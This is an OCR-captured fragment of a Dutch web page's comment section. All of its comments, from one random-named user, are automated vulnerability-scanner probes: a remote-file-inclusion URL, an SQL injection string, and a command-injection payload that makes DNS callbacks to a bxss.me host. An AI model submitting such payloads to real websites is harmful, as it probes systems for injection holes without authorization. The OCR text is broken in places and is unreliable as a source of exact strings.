
S
hdWUUOeA
5 jaar geleden
Http://bxss.me/t/fit.txt
S
hdWUUOeA
5 jaar geleden
-1' OR 3+737-737-1=0+0+0+1 --
S
hdWUUOeA
5 jaar geleden
(nslookup hithgtyccrzpx04511.bxss.me||perl -
"gethostbyname('hithgtyccrzpx04511.bxss.me
S
hdWUUOeA
5 jaar geleden
1some
inexistent
file
with
long_name.jpg